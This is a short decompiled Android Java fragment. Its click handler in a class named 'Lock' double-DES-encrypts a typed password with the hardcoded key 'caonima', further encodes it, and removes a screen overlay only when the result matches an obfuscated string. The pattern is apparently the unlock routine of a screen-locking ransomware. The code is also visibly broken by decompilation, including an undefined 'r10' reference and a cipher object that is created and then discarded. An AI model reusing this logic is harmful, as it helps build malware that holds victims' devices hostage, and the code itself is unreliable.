 class AnonymousClass100000002 implements OnClickListener {
private final Lock this$0;
private final EditText val$srk;
AnonymousClass100000002(Lock lock, EditText editText) {
EditText editText2 = editText;
this.this$0 = lock;
this.val$srk = editText2;
}
static Lock access$0(AnonymousClass100000002 anonymousClass100000002) {
return anonymousClass100000002.this$0;
}
@Override
public void onClick(View view) {
View view2 = view;
DES des = r10;
DES des2 = new DES("caonima");
DES des3 = des;
String editable = this.val$srk.getText().toString();
try {
editable = des3.encrypt(des3.encrypt(editable));
editable = Lock.get(Lock.get(Lock.get(Lock.get(editable))));
} catch (Exception e) {
Exception exception = e;
}
if (editable.equals("³∏ io∨l²² ‖ ∏ ³∏ ∏ ≠¤il0∩ m¤mlo ‖ ∩ ∨³ ‖ p¹i")) {
this.this$0.fm.removeView();
this.this$0.end();
}
}
}